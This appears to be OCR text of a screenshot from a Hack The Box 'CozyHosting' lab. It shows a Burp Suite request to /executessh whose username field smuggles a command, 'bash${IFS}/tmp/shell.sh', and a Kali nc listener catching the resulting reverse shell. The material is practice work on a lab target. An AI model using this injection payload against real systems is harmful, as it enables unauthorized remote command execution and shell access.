 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborato
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=71CC207435A1A4E6BCDD0CBEF284FA08
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 host=localhost&username=
jesta%3bbash${IFS}/tmp/shell.sh
root@kali: /home/kali/Hackthebox
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Hackthebox/CozyHosting]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.240] from (UNKNOWN) [10.129.229.88] 37018
bash: cannot set terminal process group (1000): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
[0] 0:openvpn- 1:nc*